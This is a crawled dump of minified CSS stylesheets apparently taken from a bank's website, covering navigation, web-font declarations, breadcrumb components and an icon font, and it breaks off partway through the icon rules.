#header_main #flags_icons ul{float:right;right:-2px;left:auto;width:auto;min-width:140px;}.FormulariosOriginales form #header_main #flags_icons ul li{padding:0;text-align:right;}.FormulariosOriginales form #header_main #flags_icons ul li:hover{background-color:transparent;}.FormulariosOriginales form #header_main #flags_icons ul li a{padding:5px 20px;}.FormulariosOriginales form #header_main #flags_icons ul li:hover a{background-color:#0d703a;color:#fff;}.FormulariosOriginales form #header_main section{padding:26px 0;}.FormulariosOriginales form #header_main section .dropdown,.FormulariosOriginales form #header_main section .hover_btn,.FormulariosOriginales form #header_main section form,.FormulariosOriginales form #header_main section nav{display:inline-block;vertical-align:middle;margin-left:10px;}.FormulariosOriginales form #main_nav .dropdown,.FormulariosOriginales form #main_nav a{display:inline-block;vertical-align:bottom;}.FormulariosOriginales form #main_nav .dropdown button,.FormulariosOriginales form #main_nav a{background-color:transparent;border:0;color:#fff;font-size:14px;padding:14px 0;margin-right:27px;line-height:12px;font-size:14px!important;}.FormulariosOriginales form .dropdown li{background-image:none;padding:0;}.FormulariosOriginales form #main_nav .dropdown button:hover,.FormulariosOriginales form #main_nav a:hover{color:#eee;}.FormulariosOriginales form #main_nav a.active,.FormulariosOriginales form #main_nav a:active,.FormulariosOriginales form #main_nav a:focus,.FormulariosOriginales form #main_nav a:hover,.FormulariosOriginales form #main_nav a:visited{text-decoration:none;}.FormulariosOriginales form #main_nav .menu ul button.active,.FormulariosOriginales form #main_nav a.active{font-weight:700;font-style:normal;}.FormulariosOriginales form #main_nav .menu ul{list-style:none;z-index:9999;background-color:#545454;padding:0;margin:0 0 0 -10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;-webkit-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);-moz-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);box-shadow:0 5px 3px 4px rgba(1,2,2,.35);display:none;position:absolute;top:40px;left:0;}.FormulariosOriginales form #main_nav .menu ul li{border-bottom:solid 1px #767676;min-width:260px;margin:0;}.FormulariosOriginales form #main_nav .menu ul a{display:block;margin:0;padding:7px 10px;border-bottom:solid 1px #434343;font-weight:300;font-style:normal;font-size:16px;line-height:18px;}.FormulariosOriginales form #main_nav .menu ul a:hover,.FormulariosOriginales form #main_nav .menu ul li.active a{background-color:#3e3e3e;font-weight:300;font-style:normal;color:#fff;}.FormulariosOriginales form #main_nav .menu ul li:last-child,.FormulariosOriginales form #main_nav .menu ul li:last-child a{border-bottom:0;}.FormulariosOriginales form #main_nav #enlinea_btn{background-color:#79c15d;margin:0;padding-right:15px;padding-left:15px;text-transform:uppercase;font-size:15px;font-weight:700;font-style:normal;}.FormulariosOriginales form #main_nav #enlinea_btn:after{content:"";background-image:url(../../../../../img/header/arrow_btn.png);display:inline-block;width:6px;height:13px;vertical-align:initial;margin-left:5px;margin-top:-2px;}.FormulariosOriginales form #main_nav #enlinea_btn:hover{background-color:#87c46f;color:#fff;}.FormulariosOriginales form .dropdown#flags_icons{display:inline-block;}.FormulariosOriginales form #close_nav,.FormulariosOriginales form #open_nav{display:none;}.FormulariosOriginales form #main_nav .menu{width:100%;margin:0;}.FormulariosOriginales form #main_nav .menu li{float:left;padding:0;margin:0;background-image:none;position:relative;}.FormulariosOriginales form #main_nav .menu li:hover ul{display:block;}@media all and (max-width:1080px){.FormulariosOriginales form #header_main{border-bottom:solid 3px #79c15d;padding:10px 0;}.FormulariosOriginales form #header_main section .dropdown,.FormulariosOriginales form #header_main section form,.FormulariosOriginales form #header_main section nav{display:none;}.FormulariosOriginales form #main_nav{position:absolute;top:0;width:100%;z-index:900;border:0;background-color:transparent;display:none;}.FormulariosOriginales form #main_nav.active{display:block;}.FormulariosOriginales form #main_nav::after{content:"";position:fixed;top:-200px;right:0;bottom:0;left:0;z-index:900;background-color:#ececec;opacity:.95;}.FormulariosOriginales form #open_nav{cursor:pointer;float:right;margin:0;font-size:32px;padding:0;color:#0d703a;line-height:normal;display:block;}.FormulariosOriginales form #close_nav{cursor:pointer;font-size:40px;position:absolute;z-index:9999;color:#666;right:0;top:0;padding:36px 17px;display:block;}.FormulariosOriginales form #main_nav .container{z-index:999;position:relative;padding-top:250px!important;background-image:url(../../../../../img/bienvenidos/promerica_logo.png);background-repeat:no-repeat;background-position:center 100px;}.FormulariosOriginales form #main_nav .menu ul,.FormulariosOriginales form #main_nav a{display:block;text-align:center;margin:0;position:relative;}.FormulariosOriginales form #main_nav .menu li{display:block;float:none;width:100%;}.FormulariosOriginales form #main_nav #enlinea_btn,.FormulariosOriginales form #main_nav .menu ul a,.FormulariosOriginales form #main_nav a{margin:0;padding:24px;font-size:30px;font-weight:700;text-transform:uppercase;line-height:inherit;color:#434343;}.FormulariosOriginales form #main_nav #enlinea_btn{float:none!important;bottom:0;display:block;margin-top:30px;background-color:transparent;color:#79c15d;}.FormulariosOriginales form #main_nav #enlinea_btn:after{display:none;}.FormulariosOriginales form #main_nav .menu ul a,.FormulariosOriginales form #main_nav .menu ul a:hover,.FormulariosOriginales form #main_nav a:hover{color:#000;background-color:transparent;}.FormulariosOriginales form #main_nav #enlinea_btn:hover{background-color:transparent;color:#0d703a;}.FormulariosOriginales form #main_nav .menu ul{position:relative;float:none;background-color:transparent;box-shadow:none;margin:-10px 0 30px;top:0;display:none;}.FormulariosOriginales form #main_nav .menu ul a,.FormulariosOriginales form #main_nav .menu ul li{border:0;}.FormulariosOriginales form #main_nav .menu ul a{color:#666;font-size:23px;font-weight:400;padding:13px;}.FormulariosOriginales form #main_nav .menu ul a:hover{background-color:transparent;}.FormulariosOriginales form #main_nav ul.menu li ul.expand{display:block;}.FormulariosOriginales form #main_nav .menu li:hover ul{display:none;}}@media all and (max-width:530px){.FormulariosOriginales form #main_nav .container{background-size:200px;background-position:center 70px;padding-top:170px!important;}.FormulariosOriginales form #main_nav #enlinea_btn,.FormulariosOriginales form #main_nav .dropdown button,.FormulariosOriginales form #main_nav a{font-size:21px;padding:12px;}.FormulariosOriginales form #main_nav #enlinea_btn{margin-top:20px;}.FormulariosOriginales form #logo_promerica{height:70px;background-size:contain;padding-left:220px;}.FormulariosOriginales form #logo_promerica span{font-size:20px;padding-top:28px;display:none;}.FormulariosOriginales form #header_main section{padding:16px 0;}.FormulariosOriginales form #open_nav{width:35px;height:35px;text-align:center;font-size:30px;}.FormulariosOriginales form #close_nav{width:35px;height:35px;padding:0;margin:30px 20px;font-size:31px;text-align:center;}.FormulariosOriginales form #main_nav .menu li{float:none;width:100%;}.FormulariosOriginales form #main_nav .menu ul a{font-size:15px;padding:7px;}.FormulariosOriginales form #main_nav .menu ul{margin-top:0;}}.FormulariosOriginales form .catpcha_center{margin:0 auto;width:32%;}.FormulariosOriginales form .boton{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;color:#fff;background-color:#298955;border-color:#298955;}.FormulariosOriginales form button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:#fff;border:0;font-weight:700;border-radius:50px;border:3px solid #808080;}.FormulariosOriginales form header h1::after{color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.FormulariosOriginales form header h1{color:#666;font-size:19px;font-weight:300;}.FormulariosOriginales form .main_title{font-size:20px;font-weight:300;font-style:normal;}.FormulariosOriginales form .imgmodal{width:100%;height:100%;}@media screen and (min-width:834px) and (max-width:1193px){.FormulariosOriginales form .bannerLogin.slider .content_slider{height:400px!important;}.FormulariosOriginales form .bannerLogin .carousel-inner .carousel-item .container{max-width:100%;height:400px;}}.FormulariosOriginales form .acordeonNotificaciones summary{display:inline-flex;width:100%;gap:11px;color:#00693c;align-items:center;}.FormulariosOriginales form .acordeonNotificaciones summary i{transition:.3s;}.FormulariosOriginales form .acordeonNotificaciones summary p{margin-bottom:0;font-weight:400;font-size:19px;line-height:31px;}.FormulariosOriginales form .acordeonNotificaciones .contenidoAcordeonAnno{margin:20px 0 20px 32px;}.FormulariosOriginales form .acordeonNotificaciones.itemNotificaciones{margin-bottom:10px;}.FormulariosOriginales form .acordeonNotificaciones.itemNotificaciones[open] .cabeceraAcordeon.itemNotificaciones i{transform:rotate(180deg);}.FormulariosOriginales form .tipo_cambio p{font-size:18px!important;}.FormulariosOriginales form h2{font-size:20px!important;}.FormulariosOriginales form .fourth_section_sucursales a{font-size:20px!important;}.FormulariosOriginales form .umb-grid{width:100%;margin-left:auto;}.FormulariosOriginales form .grid-section .container{padding-right:20px;padding-left:20px;}.FormulariosOriginales form .grid-section .col-md-6 img{vertical-align:middle;padding-top:30px;}.FormulariosOriginales form .grid-section .col-md-6 p{margin:5px 5px 5px 5px;padding-left:20px;}.FormulariosOriginales form .grid-section .col-md-12 p{margin:1px 1px 1px 1px;text-align:justify;}.FormulariosOriginales form .grid-section .col-md-12 img{max-width:700px!important;}@media all{.FormulariosOriginales form .umb-grid{width:100%;margin:auto;}.FormulariosOriginales form .umb-grid .col-md-12{padding:0 0 0 0;}.FormulariosOriginales form .columna1212Grid .umb-grid .grid-section .grid-section .container{width:100%;padding:0 0 0 0;}.FormulariosOriginales form .grid-section .col-md-6 img{padding:1px 1px 1px 1px;display:table-cell;margin:auto;}.FormulariosOriginales form .grid-section .col-md-6 p{margin:2px 2px 2px 2px;padding-left:5px;padding-top:25px;}.FormulariosOriginales form .grid-section .col-md-12 p{margin:1px 1px 1px 1px;width:100%;text-align:left;}.FormulariosOriginales form .grid-section .col-md-8 p{margin:1px 1px 1px 1px;width:75%;text-align:left;}.FormulariosOriginales form .col-md-8 .umb-grid .grid-section{width:75%!important;margin:auto!important;}.FormulariosOriginales form .columna812Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.FormulariosOriginales form .columna812Grid .grid-section .col-md-8 img{max-width:75%!important;padding-right:20px;padding-left:20px;}.FormulariosOriginales form .columna1212Grid .umb-grid .grid-section{width:75%!important;margin:auto!important;}.FormulariosOriginales form .columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.FormulariosOriginales form .columnaPromocion .umb-grid .grid-section{width:40%!important;margin:auto!important;}.FormulariosOriginales form .columnaPromocion .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}}@media(max-width:768px){.FormulariosOriginales form .columnaPromocion .umb-grid .grid-section,.FormulariosOriginales form .columna812Grid .umb-grid .grid-section,.FormulariosOriginales form .columna1212Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.FormulariosOriginales form .columnaPromocion .grid-section .col-md-8 img,.FormulariosOriginales form .columna812Grid .grid-section .col-md-8 img,.FormulariosOriginales form .columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.FormulariosOriginales form .grid-section .col-md-12 img{max-width:100%!important;padding-right:0;padding-left:0;}}@media(min-width:992px){.FormulariosOriginales form .col-lg-6{width:40%;}}.FormulariosOriginales form aside .btn{font-size:12px!important;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?');src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?');src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf') format('truetype');font-weight:200;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.eot?');src:local('Nunito Sans Light'),local('NunitoSans-Light'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.ttf') format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.eot?');src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.ttf') format('truetype');font-weight:300;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:400;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.eot?');src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.ttf') format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?');src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.ttf') format('truetype');font-weight:500;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.eot?');src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?');src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf') format('truetype');font-weight:600;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:700;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?');src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.ttf') format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?');src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf') format('truetype');font-weight:800;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.eot?');src:local('Nunito Sans Black'),local('NunitoSans-Black'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.ttf') format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?');src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.ttf') format('truetype');font-weight:900;font-style:italic;font-display:swap;}.FormulariosOriginales form body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}.FormulariosOriginales form .fa,.FormulariosOriginales form .fab,.FormulariosOriginales form .fad,.FormulariosOriginales form .fal,.FormulariosOriginales form .far,.FormulariosOriginales form .fas{font-style:normal;}.FormulariosOriginales form header h1::after,.FormulariosOriginales form header h3::after{content:none!important;}@media(max-width:300px){html{background-color:#fff;}main,footer,#open_nav{display:none!important;}}main{min-height:calc(100vh - 306px);border-top:1px solid #0000;margin-top:-1px;}@media(max-width:767.98px){main{min-height:calc(100vh - 226px);}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Breadcrumbs.min.css?cdv=530660087
body_size: 298
content:
.GDS .Breadcrumb .enlaceBreadcrumb,.GDS .Breadcrumb .verMasBreadcrumb{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.GDS .BreadcrumbBack .enlaceBreadcrumb{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.GDS .BreadcrumbBack .enlaceBreadcrumb{font-weight:700;}.GDS .Breadcrumb{display:inline-flex;align-items:center;column-gap:8px;flex-direction:row-reverse;}.GDS .Breadcrumb .enlaceBreadcrumb{color:#5d5d5d;outline:2px solid #0000!important;border:1px solid #0000!important;}.GDS .Breadcrumb .enlaceBreadcrumb:focus,.GDS .Breadcrumb .enlaceBreadcrumb:focus-visible{text-decoration:none!important;outline-color:#c3e5a9!important;border-color:#c3e5a9!important;}.GDS .Breadcrumb .enlaceBreadcrumb:hover{text-decoration:underline!important;outline-color:#0000!important;border-color:#0000!important;}.GDS .Breadcrumb .enlaceBreadcrumb:active{text-decoration:none!important;outline-color:#0000!important;border-color:#c4c4c4!important;}.GDS .Breadcrumb .enlaceBreadcrumb.active{color:#00693c!important;outline-color:#0000!important;border-color:#0000!important;}.GDS .Breadcrumb .enlaceBreadcrumb.deshabilitado{pointer-events:none!important;color:#c4c4c4!important;outline-color:#0000!important;border-color:#0000!important;}.GDS .Breadcrumb .GDS-icon{font-size:24px;}.GDS .Breadcrumb .GDS-icon:before{color:#5d5d5d!important;}.GDS .Breadcrumb .verMasBreadcrumb{padding:0;border:0;background-color:#0000;cursor:pointer;}.GDS .Breadcrumb .verMasBreadcrumb:focus,.GDS .Breadcrumb .verMasBreadcrumb:focus-visible{outline:3px solid #c3e5a9;}.GDS .BreadcrumbBack{display:inline-flex;width:fit-content;gap:8px;align-items:center;outline:2px solid #0000!important;border:1px solid #0000!important;cursor:pointer;padding:12px 0;}.GDS .BreadcrumbBack .GDS-icon{font-size:24px;line-height:0;}.GDS .BreadcrumbBack .enlaceBreadcrumb{color:#00693c;border:0!important;padding:0!important;background-color:#0000!important;}.GDS .BreadcrumbBack:focus,.GDS .BreadcrumbBack:focus-visible{outline-color:#c3e5a9!important;border-color:#c3e5a9!important;}.GDS .BreadcrumbBack:focus .enlaceBreadcrumb,.GDS .BreadcrumbBack:focus-visible .enlaceBreadcrumb{text-decoration:none;}.GDS .BreadcrumbBack:hover{outline-color:#0000!important;}.GDS .BreadcrumbBack:hover .enlaceBreadcrumb{text-decoration:underline;}.GDS .BreadcrumbBack:active{outline-color:#0000!important;border-color:#c4c4c4!important;}.GDS .BreadcrumbBack:active .enlaceBreadcrumb{text-decoration:none;}.GDS .BreadcrumbBack.deshabilitado{outline-color:#0000!important;border-color:#0000!important;pointer-events:none;}.GDS .BreadcrumbBack.deshabilitado .GDS-icon::before{color:#c4c4c4!important;}.GDS .BreadcrumbBack.deshabilitado .enlaceBreadcrumb{text-decoration:none;color:#c4c4c4!important;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/fonts/GDS_Icons/GDS_Icons.min.css?cdv=530660087
body_size: 12159
content:
@font-face{font-family:'GDS-Icons';src:url('fonts/GDS-Icons.eot?amxarn');src:url('fonts/GDS-Icons.eot?amxarn#iefix') format('embedded-opentype'),url('fonts/GDS-Icons.ttf?amxarn') format('truetype'),url('fonts/GDS-Icons.woff?amxarn') format('woff'),url('fonts/GDS-Icons.svg?amxarn#GDS-Icons') format('svg');font-weight:normal;font-style:normal;font-display:block;}[class^="GDS-icon"],[class*=" GDS-icon"]{font-family:'GDS-Icons'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.GDS-icon.acuerdo-servicios:before{content:"";color:#00693c;}.GDS-icon.acuerdo-servicios-bi .path1:before{content:"";color:#00693c;}.GDS-icon.acuerdo-servicios-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.acuerdo-servicios-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.acuerdo-servicios-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.administrar-bienes:before{content:"";color:#00693c;}.GDS-icon.administrar-bienes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.administrar-bienes-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos:before{content:"";color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.adm-pagosmasivos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alerta:before{content:"";color:#00693c;}.GDS-icon.alerta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.alerta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alerta-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.alto-detener:before{content:"";color:#00693c;}.GDS-icon.alto-detener-bi .path1:before{content:"";color:#00693c;}.GDS-icon.alto-detener-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alto-detener-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.alto-detener-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia:before{content:"";color:#00693c;}.GDS-icon.ambulancia-bi .path1:before{content:"";color:#69be28;}.GDS-icon.ambulancia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ambulancia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ambulancia-bi 